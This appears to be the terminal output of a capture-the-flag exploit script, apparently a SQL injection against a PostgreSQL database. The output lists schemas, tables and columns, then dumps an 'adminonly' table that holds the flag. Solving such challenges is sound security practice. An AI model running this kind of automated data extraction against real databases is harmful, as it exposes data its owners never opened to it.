 $ python3 ex.py
Retrieving schema...
There're total 4 entries.
1 books
2 information_schema
3 pg_catalog
4 public
Retrieving secret table...
There're total 3 entries.
1 adminonly
2 books
3 employee
Retrieving columns in secret table...
There're total 3 entries.
1 idx
2 key
3 value
Retrieving key data in secret table...
There're total 2 entries.
1 admin_msg
2 flag
Retrieving value data in secret table...
There're total 2 entries.
1 Good job!
2 SCTF{SQL_i5_4_l4n9uage_t0_man4G3_d4ta_1n_Da7aba$e5}